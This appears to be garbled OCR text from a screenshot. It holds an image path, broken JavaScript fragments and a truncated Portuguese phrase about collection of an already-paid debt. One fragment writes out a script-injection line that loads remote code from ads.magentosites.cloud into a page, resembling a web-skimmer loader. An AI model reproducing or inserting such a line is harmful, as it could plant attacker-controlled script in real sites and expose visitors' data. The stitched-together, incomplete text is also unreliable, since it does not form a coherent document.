
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
ANÇA DE DÍVIDA JÁ QUITADA 